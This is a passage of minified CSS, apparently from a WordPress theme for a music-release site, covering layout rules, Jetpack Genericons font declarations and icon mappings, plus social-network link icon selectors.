.slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}